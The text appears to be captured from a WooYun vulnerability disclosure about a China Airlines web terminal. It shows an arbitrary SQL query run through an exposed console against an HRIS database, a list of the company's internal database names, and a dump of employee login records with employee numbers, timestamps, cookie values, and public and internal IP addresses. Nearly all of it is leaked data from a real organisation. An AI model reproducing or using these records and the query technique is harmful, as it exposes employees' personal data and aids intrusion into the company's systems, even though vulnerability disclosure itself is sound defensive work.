 webtty.china-airlines.com
配置
USE [HRIS];SELECT [name] FROM sysobjects WHERE (xtype='U') ORDER BY 1
执行
操作失败
AP_08CCS
AP_AuctionSK
AP_CCS
AP_CO
AP_DOCKEEP
AP_FRT
AP_GIFT
AP_LFTL
AP_LFTL_EZ
AP_MDA_elearning
AP_skyteam
AP_STB
AP_SZ99
aspnetdb
CAEIP
CAL Addressbook
calpaminadb
CAS2000
CAS2000_0918
china-airlines
china-airlines_HR
chtsms
chtsms_log
DIP_AA
DIP_AZ
DIP_BZ
DIP_CZ
DIP_CZ2
DIP_DC
DIP_DD
DIP_DE
DIP_EZ
DIP_FF
DIP_FZ
DIP_HK
DIP_IZ
DIP_JP
DIP_JZ
DIP_KZ
DIP_OZ
DIP_PG
DIP_PL
DIP_PN
DIP_PR
PK Empn Datetime CookieVal IP Flag CheckDateTime SysCheckDateTime CheckUserIP Check
9997700 635169 2016-01-11 13:14:00.0 銘尹ZED 114.25.111.9 true 2016-01-11 13:14:29.253 2016-01-11 13:14:39.197 114.25.111.9 10.16.48.2
9958497 628794 2016-01-11 01:52:00.0 銘尹ZED 207.81.147.21 true 2016-01-11 01:52:13.723 2016-01-11 01:52:23.13 207.81.147.21 10.16.48.2
9926922 920067 2016-01-11 08:40:00.0 SRS 192.168.232.70 null null null null null
9901205 920067 2016-01-11 08:55:00.0 SRS 192.168.232.70 true 2016-01-11 08:56:02.1 2016-01-11 08:56:01.49 192.168.232.70 10.16.55.1
9845058 810652 2016-01-11 14:29:26.95 MDTL_E 192.168.170.64 true 2016-01-11 14:29:25.287 2016-01-11 14:29:27.223 192.168.170.64 10.16.48.2
9824771 960295 2016-01-11 12:19:00.0 銘尹ZED 1.47.202.25 true 2016-01-11 12:19:44.037 2016-01-11 12:19:54.333 1.47.202.25 10.16.48.2
9794366 642872 2016-01-11 09:14:00.0 ZED 10.16.88.128 true 2016-01-11 09:14:09.447 2016-01-11 09:14:09.223 10.16.88.128 10.16.48.2
9780154 642241 2016-01-11 13:01:00.0 BRS 10.16.88.179 true 2016-01-11 13:01:53.847 2016-01-11 13:01:53.753 10.16.88.179 10.16.55.1
9771951 642158 2016-01-11 10:17:53.38 CCNet 10.16.168.122 true 2016-01-11 10:17:53.84 2016-01-11 10:17:53.497 10.16.168.122 10.16.55.5
9753506 840011 2016-01-11 12:09:56.763 MDTL 192.168.163.66 true 2016-01-11 12:09:54.99 2016-01-11 12:09:56.91 192.168.163.66 10.16.48.2
9727641 380575 2016-01-11 13:26:00.0 銘尹MDTL_e 116.240.16.108 true 2016-01-11 13:26:04.6 2016-01-11 13:26:06.1 116.240.16.108 10.16.48.2
9691711 630819 2016-01-11 07:55:00.0 EGROUP 192.168.65.68 null null null null null
9689935 645762 2016-01-11 11:23:08.577 MDTL 10.16.88.189 true 2016-01-11 11:23:06.833 2016-01-11 11:23:08.61 10.16.88.189 10.16.48.2
9682202 630793 2016-01-11 12:43:00.0 EGROUP 192.168.8.97 null null null null null
9674608 640316 2016-01-11 12:13:00.0 EGROUP 10.152.10.189 null null null null null
9646530 645113 2016-01-11 09:36:00.0 ZED 192.168.58.203 true 2016-01-11 09:36:21.463 2016-01-11 09:36:21.24 192.168.58.203 10.16.48.2
9620108 380558 2016-01-11 11:38:00.0 銘尹ZED_e 1.75.242.247 true 2016-01-11 11:38:23.41 2016-01-11 11:38:33.367 1.75.242.247 10.16.48.2
9602024 644238 2016-01-11 08:10:00.0 EGROUP 192.168.53.88 null null null null null
9576655 850091 2016-01-11 12:25:00.0 銘尹MDTL 49.104.44.4 true 2016-01-11 12:25:23.787 2016-01-11 12:25:25.87 49.104.44.4 10.16.48.2
9574340 633199 2016-01-11 09:29:00.0 ZED 192.168.19.68 true 2016-01-11 09:29:41.98 2016-01-11 09:29:41.747 192.168.19.68 10.16.48.2
www.wooyun.org